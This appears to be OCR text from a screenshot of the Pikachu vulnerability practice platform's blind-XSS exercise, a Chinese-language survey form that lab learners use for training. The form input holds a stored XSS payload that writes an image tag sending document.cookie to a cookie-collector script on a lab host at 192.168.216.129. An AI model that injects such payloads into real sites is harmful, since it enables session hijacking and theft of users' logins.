 192.168.216.129
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss盲打
暴力破解
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
Cross-Site Scripting
<script>document.write('<img
src="http://192.168.216.129:8082/pikachu/pkxss/xcookie/cookie.php?
cookie='+document.cookie+'"/>')</script>
概述
反射型xss(get)
反射型xss(post)
你的大名：
存储型xss
王二
DOM型xss
提交
谢谢参与，阁下的看法我们已经收到!
DOM型xss-x
xss之盲打